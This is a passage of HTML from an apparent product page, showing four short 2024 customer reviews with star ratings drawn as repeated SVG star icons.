  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Tessa   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">November 29, 2024</div>
                        <p class="mt-2 text-sm">It was good overall, shipping was delayed but I received it as scheduled.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Nora   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">August 30, 2024</div>
                        <p class="mt-2 text-sm">Everything was as described and I wholeheartedly recommend it.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Georgia   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">August 14, 2024</div>
                        <p class="mt-2 text-sm">I’m very happy with this product; it’s skillfully made and performs wonderfully.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> David   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">August 10, 2024</div>
                        <p class="mt-2 text-sm">Impressive transaction, seamless process, and fast service.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
